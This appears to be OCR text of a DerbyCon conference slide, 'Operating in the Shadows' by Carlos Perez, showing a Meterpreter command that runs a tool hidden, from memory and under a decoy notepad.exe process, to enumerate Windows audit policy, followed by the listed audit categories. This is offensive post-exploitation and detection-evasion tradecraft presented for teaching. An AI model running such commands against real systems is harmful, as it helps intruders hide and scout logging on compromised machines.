 Enumerating AuditPolicy
meterpreter > execute -H -c -i -m -d notepad.exe -f GetAuditPol.exe
Process 3368 created.
Channel 3 created.
Category = System
Security State Change (Success)
Security System Extension
System Integrity (Success, Failure)
IPsec Driver
Other System Events (Success, Failure)
Category = Logon/Logoff
Logon (Success)
Logoff (Success)
Account Lockout (Success)
IPsec Main Mode
IPsec Quick Mode
IPsec Extended Mode
Special Logon (Success)
Other Logon/Logoff Events
Network Policy Server (Success, Failure)
Category = Object Access
Operating in the Shadows
Carlos Perez
DERBYCON
DERBYCON
UNITY
https://DerbyCon.com